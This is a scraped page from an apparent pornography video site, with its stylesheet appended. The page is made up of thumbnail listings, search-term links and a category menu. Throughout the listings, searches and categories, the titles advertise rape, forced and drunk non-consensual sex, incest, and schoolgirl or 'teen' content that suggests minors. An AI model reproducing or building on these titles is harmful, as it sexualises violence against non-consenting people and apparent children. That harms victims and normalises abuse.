                            </div>
                            <span class="thumb-desc">Ass Eating Slut Gets A ROUGH, Sloppy, Face/Tit Slapping, Gagging Face Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637455611082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg"/>
                                <span class="thumb-duration">8:58</span>
                            </div>
                            <span class="thumb-desc">HER LIMIT - Rough anal and DP for British Stella Cox in interracial threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">51664</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733790830691/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a41f4063" src="/thumbs/691/2705852733790830691_0.jpg"/>
                                <span class="thumb-duration">24:10</span>
                            </div>
                            <span class="thumb-desc">Schoolgirl gets her tight cunt cock plugged</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41666</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734780858173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9df21df3d" src="/thumbs/173/2705852734780858173_0.jpg"/>
                                <span class="thumb-duration">16:11</span>
                            </div>
                            <span class="thumb-desc">Entire Class Gets Paddled</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17865</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7353790528373372339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="660de9860453b5b3" src="/thumbs/339/7353790528373372339_0.jpg"/>
                                <span class="thumb-duration">12:02</span>
                            </div>
                            <span class="thumb-desc">Wife Fucked Factual Challenging By Her Son</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118</span>
                                <span class="thumb-added">20.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2875910068833848190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27e948f86acf8b7e" src="/thumbs/190/2875910068833848190_0.jpg"/>
                                <span class="thumb-duration">10:49</span>
                            </div>
                            <span class="thumb-desc">xxx rape with a hot girl and ass licking.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">177</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640721833413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa782dc5" src="/thumbs/413/3824942640721833413_0.jpg"/>
                                <span class="thumb-duration">2:22</span>
                            </div>
                            <span class="thumb-desc">Takes it up her ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27680</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5948777623700823840/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="528e4dbb147adf20" src="/thumbs/840/5948777623700823840_0.jpg"/>
                                <span class="thumb-duration">4:37</span>
                            </div>
                            <span class="thumb-desc">watch her ass while she is being brutal fucked by a forced family porn actor.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">120</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639126812734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109b66183e" src="/thumbs/734/3824942639126812734_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                            </div>
                            <span class="thumb-desc">Brazzers - Moms in control - Teens In The Backseat scene starring Angel Wicky Jimena Lago and Sam Bo</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8904</span>
                                <span class="thumb-added">13.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/384692004490059287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="556b35703901e17" src="/thumbs/287/384692004490059287_0.jpg"/>
                                <span class="thumb-duration">10:44</span>
                            </div>
                            <span class="thumb-desc">Genuine Daughter Pinned Down And f. Fucked By Dad & Uncle</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1400</span>
                                <span class="thumb-added">4.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7153711050651197133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6347164c6fd9decd" src="/thumbs/133/7153711050651197133_0.jpg"/>
                                <span class="thumb-duration">7:09</span>
                            </div>
                            <span class="thumb-desc">milf with big ass gets violently fucked in a homemade rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22</span>
                                <span class="thumb-added">27.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637329938853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                            </div>
                            <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16880</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639404565191/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg"/>
                                <span class="thumb-duration">3:29</span>
                            </div>
                            <span class="thumb-desc">Used and manhandled little sluts</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">435</span>
                                <span class="thumb-added">12.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/18096807944290333577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb24c6f1bfe47389" src="/thumbs/577/18096807944290333577_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Mad ass fuck with Maddy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">501</span>
                                <span class="thumb-added">4.08.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3086448717105875708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ad544c1688e4afc" src="/thumbs/708/3086448717105875708_0.jpg"/>
                                <span class="thumb-duration">24:48</span>
                            </div>
                            <span class="thumb-desc">Private Lesson turns into Hard & Rough Ass Fuck Sex for Petite Nymphos Schoolgirl after Class with her Huge Dick Skinny Boy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2187</span>
                                <span class="thumb-added">3.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/15720177407007237257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="da294a1006c9a489" src="/thumbs/257/15720177407007237257_0.jpg"/>
                                <span class="thumb-duration">3:01</span>
                            </div>
                            <span class="thumb-desc">Asshole Stretched Open Wide, Cute Slutty Face Jizzed On</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">20.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1423045908987182455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                            </div>
                            <span class="thumb-desc">forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">189</span>
                                <span class="thumb-added">6.07.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/863849873116168548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bfd02e1fa5b0164" src="/thumbs/548/863849873116168548_0.jpg"/>
                                <span class="thumb-duration">1:51</span>
                            </div>
                            <span class="thumb-desc">drunk girls getting ass fucked and blowjobs, sucking cock, dick and oral sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">189</span>
                                <span class="thumb-added">29.06.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5251457613102912681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48e0ece02e0514a9" src="/thumbs/681/5251457613102912681_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">ass is usually used as sexual toy but in rape porn movie it is a body part that is often taken advantage of.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">506</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640084489581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d47b156d" src="/thumbs/581/3824942640084489581_0.jpg"/>
                                <span class="thumb-duration">10:45</span>
                            </div>
                            <span class="thumb-desc">Innocent Teen Subway Employee gets her virgin asshole destroy against her will as she scream and begs him to stop over and over till he finally finish inside her tight hurting ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">774</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639819990823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c4b72727" src="/thumbs/823/3824942639819990823_0.jpg"/>
                                <span class="thumb-duration">4:56</span>
                            </div>
                            <span class="thumb-desc">wife anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15309</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3680377913474942153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="331354367bde04c9" src="/thumbs/153/3680377913474942153_0.jpg"/>
                                <span class="thumb-duration">12:24</span>
                            </div>
                            <span class="thumb-desc">HD Painful Domination Tiedup Assworship! Msnovember Endure Her Dominate Stepfather Horny Hands Viciouly Grabbing At Her Ass And Huge Natural Tits on Sheisnovember</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">129</span>
                                <span class="thumb-added">31.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1953222897464281251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b1b3de06a8488a3" src="/thumbs/251/1953222897464281251_0.jpg"/>
                                <span class="thumb-duration">3:46</span>
                            </div>
                            <span class="thumb-desc">the rough drunk stranger penetrating the innocent ass of a hot amateur in a medical voyeur rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">130</span>
                                <span class="thumb-added">5.10.2025</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2783167583680744805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="269fcc2be7ac4d65" src="/thumbs/805/2783167583680744805_0.jpg"/>
                                <span class="thumb-duration">6:54</span>
                            </div>
                            <span class="thumb-desc">drunk ass in a forced forced and brutal porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">131</span>
                                <span class="thumb-added">24.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638947146015/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1090b0991f" src="/thumbs/15/3824942638947146015_0.jpg"/>
                                <span class="thumb-duration">6:30</span>
                            </div>
                            <span class="thumb-desc">Bratty hollywood starlet anal fucked by her pissed off ex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3846</span>
                                <span class="thumb-added">10.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8157042526933908621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7133a2f5dba67c8d" src="/thumbs/621/8157042526933908621_0.jpg"/>
                                <span class="thumb-duration">14:06</span>
                            </div>
                            <span class="thumb-desc">Lean Blonde Russian Young Anus</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">668</span>
                                <span class="thumb-added">27.07.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4838930187219377581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4327555e16201dad" src="/thumbs/581/4838930187219377581_0.jpg"/>
                                <span class="thumb-duration">14:44</span>
                            </div>
                            <span class="thumb-desc">girl ass violently fucked in a brutal porn movie with real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">268</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639654980062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bae149de" src="/thumbs/62/3824942639654980062_0.jpg"/>
                                <span class="thumb-duration">12:16</span>
                            </div>
                            <span class="thumb-desc">Rough anal threesome with slim&nbsp_Kanon Hanai</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8781</span>
                                <span class="thumb-added">4.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637244361202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102b3229f2" src="/thumbs/202/3824942637244361202_0.jpg"/>
                                <span class="thumb-duration">16:20</span>
                            </div>
                            <span class="thumb-desc">Daddy gave me stranger cock in my ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">673</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547387722121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ab56e989" src="/thumbs/121/1426482547387722121_0.jpg"/>
                                <span class="thumb-duration">10:09</span>
                            </div>
                            <span class="thumb-desc">Jav Idol Ambushed In Toilet Deep Throated Finger Squirted And Fucked Hard Wearing Her Uniform </span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1480</span>
                                <span class="thumb-added">13.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5956922178090486861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52ab3d28ebbacc4d" src="/thumbs/861/5956922178090486861_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">asian girls getting violently forced and fucked in their ass in jav and brutal fuck videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">135</span>
                                <span class="thumb-added">18.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545467880223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25138e8731f" src="/thumbs/223/1426482545467880223_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Pussy PAIN Eva Karera vs hard black cock</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">340</span>
                                <span class="thumb-added">11.06.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span><a href="/en/category/111935570/Ass/popular/2/" target="_self">2</a><a href="/en/category/111935570/Ass/popular/3/" target="_self">3</a><a href="/en/category/111935570/Ass/popular/4/" target="_self">4</a><a href="/en/category/111935570/Ass/popular/2/" target="_self" class="next"></a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/VmlvbGVudCB0ZWVuIGFuYWwgcmFwZSBhc3NhdWx0IHNraW5ueSBwZXRpdGUgeW91bmcgYXNz/" target="_self" title="Violent teen anal rape assault skinny petite young ass">Violent teen anal rape assault skinny petite young ass</a>  <a href="/en/search/VGVlbiBhbmFsIHJhcGVkIGFzcyBmb3JjZWQgY3J5aW5nIHBldGl0ZSB1bndpbGxpbmcgYWJ1c2VkIGV4dHJlbWUgaGVscGxlc3MgQ1JZSU5HIFNDUkVBTUlORw/" target="_self" title="Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING">Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING</a>  <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/U21hbGwgYXNzIHlvdW5nIHRlZW4gYW5hbCByYXBlIHBhaW5mdWwgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Small ass young teen anal rape painful anal creampie">Small ass young teen anal rape painful anal creampie</a>  <a href="/en/search/QmlnIEFzcw/" target="_self" title="Big Ass">Big Ass</a>  <a href="/en/search/Z2F5IHJhcGUgdmlvbGVudCBicnV0YWwgcmF3IGZvcmNlIHNob3ZlIGh1Z2UgYmlnIGNvY2sgZGljayBpbiB0aWdodCBwYWluZnVsIGFzcw/" target="_self" title="gay rape violent brutal raw force shove huge big cock dick in tight painful ass">gay rape violent brutal raw force shove huge big cock dick in tight painful ass</a>  <a href="/en/search/RmF0IGFzcyByYXBl/" target="_self" title="Fat ass rape">Fat ass rape</a>  <a href="/en/search/Rm9yY2VkIGFuYWwgcmFwZSBzbWFsbCBhc3MgdGVlbiBicnV0YWwgYW5hbCBjcmVhbXBpZSBmb3JjZWQgcGFpbmZ1bA/" target="_self" title="Forced anal rape small ass teen brutal anal creampie forced painful">Forced anal rape small ass teen brutal anal creampie forced painful</a>  <a href="/en/search/QmlnIGFzcyBhbmFsIGRpbGRv/" target="_self" title="Big ass anal dildo">Big ass anal dildo</a>  <a href="/en/search/QXNzIHJhcGU/" target="_self" title="Ass rape">Ass rape</a>  <a href="/en/search/UE9saXNoIGFtYXRldXIgbWlsZiBhc3MgcmFwZQ/" target="_self" title="POlish amateur milf ass rape">POlish amateur milf ass rape</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © 4kforcedsexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c76ed12310a94c979aaf0bf95610d0f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://4kforcedsexvideos.com/assets/css/app.css?1
body_size: 3310
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}


h1 {
    font-size: 2em;
    margin: .67em 0
}



hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #77914E;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
